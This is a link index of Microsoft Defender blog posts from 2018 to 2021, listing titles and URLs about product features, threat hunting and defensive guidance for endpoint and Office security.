- [Investigating the Print Spooler EoP exploitation](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/investigating-the-print-spooler-eop-exploitation/ba-p/2166463)
- [Advanced hunting: updates to threat and vulnerability management tables](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/advanced-hunting-updates-to-threat-and-vulnerability-management/ba-p/2162584)
- [One app for VPN and mobile threat defense](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/one-app-for-vpn-and-mobile-threat-defense/ba-p/2170142)
- [Delivering world class SecOps experiences](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/delivering-world-class-secops-experiences/ba-p/2170092)
- [Business Email: Uncompromised – Part Two](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/business-email-uncompromised-part-two/ba-p/2167246)
- [Business Email: Uncompromised – Part One](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/business-email-uncompromised-part-one/ba-p/2159900)
- [MITRE ATT&CK Techniques now available in the device timeline](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/mitre-att-amp-ck-techniques-now-available-in-the-device-timeline/ba-p/2136788)
- [Protecting sensitive information on devices](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/protecting-sensitive-information-on-devices/ba-p/2143555)
- [Microsoft Defender for Endpoint Ninja Training: February 2021 update](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-ninja-training-february-2021/ba-p/2118350)
- [Microsoft Defender Antivirus: 12 reasons why you need it](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-antivirus-12-reasons-why-you-need-it/ba-p/2115116)
- [Extending threat and vulnerability management to more devices](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/extending-threat-and-vulnerability-management-to-more-devices/ba-p/2111253)
- [Windows Virtual Desktop support is now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/windows-virtual-desktop-support-is-now-generally-available/ba-p/2103712)
- [How to use tagging effectively (Part 3)](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/how-to-use-tagging-effectively-part-3/ba-p/1964073)
- [Microsoft Defender for Endpoint: Automation defaults are changing](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-automation-defaults-are-changing/ba-p/2068744)
- [EDR for Linux is now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/edr-for-linux-is-now-generally-available/ba-p/2048539)
- [How to use tagging effectively (Part 2)](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/how-to-use-tagging-effectively-part-2/ba-p/1962008)
- [How to use tagging effectively (Part 1)](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/how-to-use-tagging-effectively-part-1/ba-p/1964058)
- [Microsoft 365 Defender Ninja Training: January 2021 update](https://techcommunity.microsoft.com/t5/microsoft-365-defender/microsoft-365-defender-ninja-training-january-2021-update/ba-p/2103073)
- [Hunt for Azure Active Directory sign-in events](https://techcommunity.microsoft.com/t5/microsoft-365-defender/hunt-for-azure-active-directory-sign-in-events/ba-p/2040278)
- [Best practices for leveraging Microsoft 365 Defender API's - Episode One](https://techcommunity.microsoft.com/t5/microsoft-365-defender/best-practices-for-leveraging-microsoft-365-defender-api-s/ba-p/2102893)
---
### 2020
- [Get email notifications on new incidents from Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender/get-email-notifications-on-new-incidents-from-microsoft-365/ba-p/2012518)
- [Advanced hunting product name changes](https://techcommunity.microsoft.com/t5/microsoft-365-defender/advanced-hunting-product-name-changes/ba-p/2009233)
- [New Threat analytics report shares the latest intelligence on recent nation-state cyber attacks](https://techcommunity.microsoft.com/t5/microsoft-365-defender/new-threat-analytics-report-shares-the-latest-intelligence-on/ba-p/2001095)
- [Azure Active Directory audit logs now available in Advanced Hunting (public preview)](https://techcommunity.microsoft.com/t5/microsoft-365-defender/azure-active-directory-audit-logs-now-available-in-advanced/ba-p/1999523)
- [Additional email data in advanced hunting](https://techcommunity.microsoft.com/t5/microsoft-365-defender/additional-email-data-in-advanced-hunting/ba-p/1985849)
-[Announcing EDR in block mode general availability](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-edr-in-block-mode-general-availability/ba-p/1972064)
-[Microsoft Defender for Endpoint on iOS is generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-on-ios-is-generally-available/ba-p/1962420)
- [Microsoft Defender for Office 365 investigation improvements coming soon](https://techcommunity.microsoft.com/t5/microsoft-365-defender/microsoft-defender-for-office-365-investigation-improvements/ba-p/1947236)
- [EDR for Linux is now available in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/edr-for-linux-is-now-available-in-public-preview/ba-p/1890536)
- [Hunt across cloud app activities with Microsoft 365 Defender advanced hunting](https://techcommunity.microsoft.com/t5/microsoft-365-defender/hunt-across-cloud-app-activities-with-microsoft-365-defender/ba-p/1893857)
- [Microsoft 365 Defender connector now in Public Preview for Azure Sentinel](https://techcommunity.microsoft.com/t5/microsoft-365-defender/microsoft-365-defender-connector-now-in-public-preview-for-azure/ba-p/1879675)
- [Improved incident queue in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender/improved-incident-queue-in-microsoft-365-defender/ba-p/1872084)
- [Introducing a new threat and vulnerability management report](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/introducing-a-new-threat-and-vulnerability-management-report/ba-p/1827448)
- [Investigating Alerts in Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/investigating-alerts-in-defender-for-office-365/ba-p/1824188)
- [ZeroLogon is now detected by Microsoft Defender for Identity CVE-2020-1472 exploitation](https://techcommunity.microsoft.com/t5/microsoft-365-defender/zerologon-is-now-detected-by-microsoft-defender-for-identity-cve/ba-p/1734034)
- [Self-healing in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender/self-healing-in-microsoft-365-defender/ba-p/1729527)
- [Announcing Priority Account Protection in Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/announcing-priority-account-protection-in-microsoft-defender-for/ba-p/1696385)
- [Microsoft delivers unified SIEM and XDR to modernize security operations](https://www.microsoft.com/security/blog/?p=91813)
- [Office 365 ATP is now Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/office-365-atp-is-now-microsoft-defender-for-office-365/ba-p/1696529)
- [Microsoft Defender for Endpoint adds depth and breadth to threat defense across platforms](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-adds-depth-and-breadth-to-threat/ba-p/1695824)
- [Say hello to the new Microsoft Threat Protection APIs!](https://techcommunity.microsoft.com/t5/microsoft-365-defender/say-hello-to-the-new-microsoft-threat-protection-apis/ba-p/1669234)
- [Microsoft Defender ATP for Mac is moving to system extensions](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-atp-for-mac-is-moving-to-system-extensions/ba-p/1608736)
- [How behavioral blocking & containment stops post-exploitation tools like BloodHound, Kerberoasting](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/how-behavioral-blocking-amp-containment-stops-post-exploitation/ba-p/1619501)
- [A new look for threat analytics](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/a-new-look-for-threat-analytics/ba-p/1608945)
- [Microsoft Threat Protection now uses more descriptive incident names](https://techcommunity.microsoft.com/t5/microsoft-threat-protection/microsoft-threat-protection-now-uses-more-descriptive-incident/ba-p/1601520)
- [Hunt for threats using events captured by Azure ATP on your domain controller](https://techcommunity.microsoft.com/t5/microsoft-threat-protection/hunt-for-threats-using-events-captured-by-azure-atp-on-your/ba-p/1598212)
- [Introducing EDR in block mode: Stopping attacks in their tracks](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/introducing-edr-in-block-mode-stopping-attacks-in-their-tracks/ba-p/1596617)
- [Introducing an improved timeline investigation with event flagging](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/introducing-an-improved-timeline-investigation-with-event/ba-p/1580569)
- [Pull in more intelligence and act fast while you hunt](https://techcommunity.microsoft.com/t5/microsoft-threat-protection/pull-in-more-intelligence-and-act-fast-while-you-hunt/ba-p/1578320)
- [See how consolidated incidents improve SOC efficiency through this attack sprawl simulation](https://techcommunity.microsoft.com/t5/microsoft-threat-protection/see-how-consolidated-incidents-improve-soc-efficiency-through/ba-p/1557341)
- [The Action center in Microsoft Threat Protection – Your one-stop shop for remediation actions](https://techcommunity.microsoft.com/t5/microsoft-threat-protection/the-action-center-in-microsoft-threat-protection-your-one-stop/ba-p/1550178)
- [Pivot fast and investigate freely with go hunt & other advanced hunting enhancements](https://techcommunity.microsoft.com/t5/microsoft-threat-protection/pivot-fast-and-investigate-freely-with-go-hunt-amp-other/ba-p/1535768)
- [Multi-tenant access for Managed Security Service Providers](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/multi-tenant-access-for-managed-security-service-providers/ba-p/1533440)
- [Changes in the support case submission experience](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/changes-in-the-support-case-submission-experience/ba-p/1521387)
- [Announcing high value asset tagging in Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/announcing-high-value-asset-tagging-in-microsoft-defender-atp/ba-p/1521459)
- [SHA-2 signing enforcement on Windows 7 and Windows Server 2008 R2](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/sha-2-signing-enforcement-on-windows-7-and-windows-server-2008/ba-p/1519584)
- [Microsoft Defender ATP awarded a perfect 5-star rating by SC Media](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/microsoft-defender-atp-awarded-a-perfect-5-star-rating-by-sc/ba-p/1511340)
- [Introducing event timeline – an innovative, new way to manage your security exposure](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/introducing-event-timeline-an-innovative-new-way-to-manage-your/ba-p/1505208)
- [An update on Web Content Filtering](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/an-update-on-web-content-filtering/ba-p/1505445)
- [Configuring Microsoft Defender Antivirus for non-persistent VDI machines](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/configuring-microsoft-defender-antivirus-for-non-persistent-vdi/ba-p/1489633)
- [Improving defenses against Exchange server compromise](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/improving-defenses-against-exchange-server-compromise/ba-p/1487410)
- [Safe Documents is Generally Available](https://techcommunity.microsoft.com/t5/microsoft-365-blog/safe-documents-is-generally-available/ba-p/1480401)
- [Microsoft Defender ATP for Linux is now generally available!](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/microsoft-defender-atp-for-linux-is-now-generally-available/ba-p/1482344)
- [Announcing Microsoft Defender ATP for Android](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/announcing-microsoft-defender-atp-for-android/ba-p/1480787)
- [Microsoft Threat Protection leads in real-world detection in MITRE ATT&CK evaluation](https://www.microsoft.com/security/blog/2020/05/01/microsoft-threat-protection-leads-real-world-detection-mitre-attck-evaluation/)
- [A deeper dive into the APT29 MITRE ATT&CK evaluation](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/a-deeper-dive-into-the-apt29-mitre-att-amp-ck-evaluation/ba-p/1476134)
- [Microsoft Defender ATP has a new UEFI scanner](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/microsoft-defender-atp-has-a-new-uefi-scanner/ba-p/1472290)
- [New partnerships with innovative leaders helps you fight advanced threats!](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/new-partnerships-with-innovative-leaders-helps-you-fight/ba-p/1467697)
- [Say hello to the new alert page in Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/say-hello-to-the-new-alert-page-in-microsoft-defender-atp/ba-p/1463673)
- [Migrate the old Power BI App to Microsoft Defender ATP Power BI templates!](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/migrate-the-old-power-bi-app-to-microsoft-defender-atp-power-bi/ba-p/1439572)
- [Microsoft Defender ATP evaluation lab breach & attack simulators are now available in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/microsoft-defender-atp-evaluation-lab-breach-amp-attack/ba-p/1406088)
- [Demystifying attack surface reduction rules - Part 4](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/demystifying-attack-surface-reduction-rules-part-4/ba-p/1384425)
- [Defending networks against human-operated ransomware](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/defending-networks-against-human-operated-ransomware/ba-p/1384282)
- [Automate the boring for your SOC with automatic investigation and remediation!](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/automate-the-boring-for-your-soc-with-automatic-investigation/ba-p/1381038)
- [Indicators enhancements: Allow/Block by certificates & more](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/indicators-enhancements-allow-block-by-certificates-amp-more/ba-p/1377586)
- [Demystifying attack surface reduction rules - Part 3](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/demystifying-attack-surface-reduction-rules-part-3/ba-p/1360968)
- [Onboarding and servicing non-persistent VDI machines with Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/onboarding-and-servicing-non-persistent-vdi-machines-with/ba-p/1360721)
- [Harden endpoint security for COVID-19 and working from home with Threat & Vulnerability Management](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/harden-endpoint-security-for-covid-19-and-working-from-home-with/ba-p/1343641)
- [Deploy Microsoft Defender ATP for Mac in just a few clicks](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/deploy-microsoft-defender-atp-for-mac-in-just-a-few-clicks/ba-p/1341619)
- [MITRE ATT&CK evaluation results](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/mitre-att-amp-ck-evaluation-results/ba-p/1334208)
- [Demystifying attack surface reduction rules - Part 2](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/demystifying-attack-surface-reduction-rules-part-2/ba-p/1326565)
- [Demystifying attack surface reduction rules - Part 1](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/demystifying-attack-surface-reduction-rules-part-1/ba-p/1306420)
- [Threat & Vulnerability Management APIs are now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/threat-amp-vulnerability-management-apis-are-now-generally/ba-p/1304615)
- [Live response for earlier versions of Windows is now in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/live-response-for-earlier-versions-of-windows-is-now-in-public/ba-p/1282156)
- [Secure your remote workforce with Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/secure-your-remote-workforce-with-microsoft-defender-atp/ba-p/1271806)
- [Secure Configuration Assessment (SCA) for Windows Server now in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/secure-configuration-assessment-sca-for-windows-server-now-in/ba-p/1243885)
- [Microsoft Defender ATP service notification improvements](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/microsoft-defender-atp-service-notification-improvements/ba-p/1244625)
- [Connect the dots using a device network overview Power BI report](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/connect-the-dots-using-a-device-network-overview-power-bi-report/ba-p/1238287)
- [Raw data export: Announcing Microsoft Defender ATP Streaming API GA](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/raw-data-export-announcing-microsoft-defender-atp-streaming-api/ba-p/1235500)
- [Microsoft Defender ATP for Linux is coming! ...And a sneak peek into what’s next](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/microsoft-defender-atp-for-linux-is-coming-and-a-sneak-peek-into/ba-p/1192251)
- [Enable tamper protection in Threat & Vulnerability Management to increase your security posture](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/enable-tamper-protection-in-threat-amp-vulnerability-management/ba-p/1182920)
- [Put regulation fears to rest when deploying Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/put-regulation-fears-to-rest-when-deploying-microsoft-defender/ba-p/1170187)
- [Web content filtering with Microsoft Defender ATP now in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/web-content-filtering-with-microsoft-defender-atp-now-in-public/ba-p/1132287)
- [Extending Microsoft Defender ATP network of partners](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/extending-microsoft-defender-atp-network-of-partners/ba-p/1130867)
- [Block Access to Unsanctioned Apps using Microsoft Defender ATP & Microsoft Cloud App Security](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/block-access-to-unsanctioned-apps-using-microsoft-defender-atp/ba-p/1122354)
- [Enforcement of TLS 1.2 for connections to Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/enforcement-of-tls-1-2-for-connections-to-microsoft-defender-atp/ba-p/1085358)
---
### 2019
- [EDR capabilities for macOS have now arrived](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/edr-capabilities-for-macos-have-now-arrived/ba-p/1047801)
- [Advanced hunting data schema changes](https://techcommunity.microsoft.com/t5/microsoft-defender-atp/advanced-hunting-data-schema-changes/ba-p/1043914)
- [Short & sweet educational videos for Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Short-amp-sweet-educational-videos-for-Microsoft-Defender-ATP/ba-p/1021978)
- [Create custom reports using Microsoft Defender ATP APIs and Power BI](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Create-custom-reports-using-Microsoft-Defender-ATP-APIs-and/ba-p/1007684)
- [Recordings now online: Microsoft Defender ATP sessions from #MSIgnite 2019](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Recordings-now-online-Microsoft-Defender-ATP-sessions-from/ba-p/1003687)
- [Microsoft Defender ATP for Mac - EDR in Public Preview](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-for-Mac-EDR-in-Public-Preview/ba-p/985879)
- [How insights from system attestation and advanced hunting can improve enterprise security](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/How-insights-from-system-attestation-and-advanced-hunting-can/ba-p/969252)
- [Reducing risk with new Threat & Vulnerability Management capabilities](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Reducing-risk-with-new-Threat-amp-Vulnerability-Management/ba-p/978145)
- [Experts on demand: now generally available](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Experts-on-demand-now-generally-available/ba-p/960557)
- [Microsoft Defender ATP sessions at #MSIgnite 2019](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-sessions-at-MSIgnite-2019/ba-p/916836)
- [Tamper protection now generally available for Microsoft Defender ATP customers](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Tamper-protection-now-generally-available-for-Microsoft-Defender/ba-p/911482)
- [Manage Windows Defender Firewall with Microsoft Defender ATP and Intune](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Manage-Windows-Defender-Firewall-with-Microsoft-Defender-ATP-and/ba-p/894414)
- [Forrester names Microsoft a Leader in 2019 Endpoint Security Suites Wave](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Forrester-names-Microsoft-a-Leader-in-2019-Endpoint-Security/ba-p/874462)
- [Enhanced visibility into web threats with Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Enhanced-visibility-into-web-threats-with-Microsoft-Defender-ATP/ba-p/882978)
- [Microsoft Defender ATP EDR support for Windows Server 2008 R2 now generally available](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-EDR-support-for-Windows-Server-2008-R2/ba-p/876819)
- [New! API Explorer and Connected applications](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/New-API-Explorer-and-Connected-applications/ba-p/860562)
- [MITRE ATT&CK technique info in Microsoft Defender ATP alerts](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/MITRE-ATT-amp-CK-technique-info-in-Microsoft-Defender-ATP-alerts/ba-p/856835)
- [Microsoft Defender ATP supports custom IOCs for URLs, IP addresses, and domains](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-supports-custom-IOCs-for-URLs-IP/ba-p/847007)
- [Enhance your SOC with Microsoft Defender ATP Automatic Investigation and Remediation](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Enhance-your-SOC-with-Microsoft-Defender-ATP-Automatic/ba-p/848946)
- [Test security products the right way and find new protection features with MDATP evaluation lab](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Test-security-products-the-right-way-and-find-new-protection/ba-p/848857)
- [Hunting for reconnaissance activities using LDAP search filters](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Hunting-for-reconnaissance-activities-using-LDAP-search-filters/ba-p/824726)
- [Advanced hunting updates: USB events, machine-level actions, and schema changes](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Advanced-hunting-updates-USB-events-machine-level-actions-and/ba-p/824152)
- [Gartner names Microsoft a Leader in 2019 Endpoint Protection Platforms Magic Quadrant](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Gartner-names-Microsoft-a-Leader-in-2019-Endpoint-Protection/ba-p/820426)
- [Microsoft Defender ATP 'Ask Me Anything' August 2019 - Summary](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-Ask-Me-Anything-August-2019-Summary/ba-p/807446)
- [Migrate your custom Threat Intelligence (TI) to indicators!](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Migrate-your-custom-Threat-Intelligence-TI-to-indicators/ba-p/790048)
- [Microsoft Defender Advanced Threat Protection is now available as an offer to US GCC High customers](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-Advanced-Threat-Protection-is-now-available/ba-p/784880)
- [The Golden Hour remake - Defining metrics for a successful security operations](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/The-Golden-Hour-remake-Defining-metrics-for-a-successful/ba-p/782014)
- [Download files for in-depth investigation](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Download-files-for-in-depth-investigation/ba-p/782078)
- [MDATP Streaming API - Public Preview - DIY example](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/MDATP-Streaming-API-Public-Preview-DIY-example/ba-p/769427)
- [Microsoft Defender ATP Evaluation lab is now available in public preview](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-Evaluation-lab-is-now-available-in-public/ba-p/770271?_lrsc=c4534f64-d451-4314-9b28-8925fb70f2b8)
- [Microsoft’s Threat & Vulnerability Management now helps thousands of customers to discover, prioritize, and remediate vulnerabilities in real time](https://www.microsoft.com/security/blog/2019/07/02/microsofts-threat-vulnerability-management-now-helps-thousands-of-customers-to-discover-prioritize-and-remediate-vulnerabilities-in-real-time/)
- [Microsoft Defender ATP alert categories are now aligned with MITRE ATT&CK!](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-alert-categories-are-now-aligned-with/ba-p/732748)
- [Microsoft Defender ATP automation & cloud app discovery now available in previous Windows 10 builds!](https://techcommunity.microsoft.com/t5/Microsoft-Defender-ATP/Microsoft-Defender-ATP-automation-amp-cloud-app-discovery-now/ba-p/722590)
- [Inside out: Get to know the advanced technologies at the core of Microsoft Defender ATP next generation protection](https://www.microsoft.com/security/blog/2019/06/24/inside-out-get-to-know-the-advanced-technologies-at-the-core-of-microsoft-defender-atp-next-generation-protection/)
- [MDATP Python automation - Automate machine isolation with Python script](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/MDATP-Python-automation-Automate-machine-isolation-with-Python/ba-p/664077)
- [Microsoft Defender ATP unified indicators of compromise (IoCs) experience](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Microsoft-Defender-ATP-unified-indicators-of-compromise-IoCs/ba-p/656415)
- [Microsoft Defender ATP for Mac now in open public preview](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Microsoft-Defender-ATP-for-Mac-now-in-open-public-preview/ba-p/634603)
- [Incident response at your fingertips with Microsoft Defender ATP live response](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Incident-response-at-your-fingertips-with-Microsoft-Defender-ATP/ba-p/614894)
- [Microsoft Defender ATP and Malware Information Sharing Platform integration](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Microsoft-Defender-ATP-and-Malware-Information-Sharing-Platform/m-p/576648#M92)
- [Updates to attack surface reduction rules for Office apps](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Updates-to-attack-surface-reduction-rules-for-Office-apps/ba-p/568951)
- [Pushing custom Indicator of Compromise (IoCs) to Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Pushing-custom-Indicator-of-Compromise-IoCs-to-Microsoft/m-p/532203#M81)
- [Microsoft Defender ATP third-party solution integrations](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Microsoft-Defender-ATP-third-party-solution-integrations/ba-p/532042)
- [Microsoft Threat Experts reaches general availability](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Microsoft-Threat-Experts-reaches-general-availability/ba-p/502493)
- [Protecting disconnected devices with Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Protecting-disconnected-devices-with-Microsoft-Defender-ATP/ba-p/500341)
- [MDATP Threat & Vulnerability Management now publicly available!](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/MDATP-Threat-amp-Vulnerability-Management-now-publicly-available/ba-p/460977)
- [Native support for the discovery of Shadow IT](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/MDATP-amp-Cloud-App-Security-Integration/m-p/450731#M42)
- [Introducing a risk-based approach to threat and vulnerability management](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Introducing-a-risk-based-approach-to-threat-and-vulnerability/ba-p/377845)
- [Tamper protection in Microsoft Defender ATP](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Tamper-protection-in-Microsoft-Defender-ATP/ba-p/389571)
- [Announcing Microsoft Defender ATP for Mac](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Announcing-Microsoft-Defender-ATP-for-Mac/ba-p/378010)
- [Palo Alto Networks and WDATP ad-hoc integration](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Palo-Alto-Networks-and-WDATP-ad-hoc-integration/m-p/375077#M15)
- [MITRE evaluation highlights industry-leading EDR capabilities in Windows Defender ATP](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/MITRE-evaluation-highlights-industry-leading-EDR-capabilities-in/ba-p/369831)
- [Automate Windows Defender ATP response action: Machine isolation](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Automate-Windows-Defender-ATP-response-action-Machine-isolation/m-p/362701#M8)
- [Windows 10: Windows Defender Exploit Guard-Attack Surface Reduction rules](https://blogs.technet.microsoft.com/yongrhee/2019/02/24/windows-10-windows-defender-exploit-guard-attack-surface-reduction-rules/)
- [Ticketing system integration – Alert update API](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Ticketing-system-integration-Alert-update-API/ba-p/352191)
- [Help protect the exec – go with the Flow!](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Help-protect-the-exec-go-with-the-Flow/ba-p/345597)
- [WDATP API “Hello World” (or using a simple PowerShell script to pull alerts via WDATP APIs)](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/WDATP-API-Hello-World-or-using-a-simple-PowerShell-script-to/ba-p/326813)
- [Microsoft Defender ATP integrates with Microsoft Information Protection to discover, protect, and monitor sensitive data on Windows devices](https://www.microsoft.com/security/blog/2019/01/17/windows-defender-atp-integrates-with-microsoft-information-protection-to-discover-protect-and-monitor-sensitive-data-on-windows-devices/)
- [Microsoft Defender ATP built-in threat summary and health reports](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Microsoft-Defender-ATP-built-in-threat-summary-and-health/ba-p/392088)
---
### 2018
- [What’s new in Windows Defender ATP, November 2018](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/What-s-new-in-Windows-Defender-ATP-November-2018/ba-p/289112)
- [New! Windows Defender ATP Incidents narrate the end-to-end attack story](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/New-Windows-Defender-ATP-Incidents-narrate-the-end-to-end-attack/ba-p/282666)
- [Automating investigation and response for memory-based attacks](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Automating-investigation-and-response-for-memory-based-attacks/ba-p/276354)
- [SecOps is more effective thanks to Microsoft Windows Defender Advanced Threat Protection](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/SecOps-is-more-effective-thanks-to-Microsoft-Windows-Defender/ba-p/272925)
- [Microsoft Cloud App Security and Windows Defender ATP - better together](https://techcommunity.microsoft.com/t5/Enterprise-Mobility-Security/Microsoft-Cloud-App-Security-and-Windows-Defender-ATP-better/ba-p/263265)
- [WDATP September 2018 preview features are out](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/WDATP-September-2018-preview-features-are-out/ba-p/242254)
- [Hunting tip of the month: Downloads originating from email links](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Hunting-tip-of-the-month-Downloads-originating-from-email-links/ba-p/239594)
- [Optimized reporting latency and expedite mode](https://techcommunity.microsoft.com/t5/Windows-Defender-ATP/Optimized-reporting-latency-and-expedite-mode/ba-p/229208)
- [Interpreting Exploit Guard ASR audit alerts](https://techcommunity.microsoft.com/t5/Windows-IT-Pro-Blog/Interpreting-Exploit-Guard-ASR-audit-alerts/ba-p/228366)
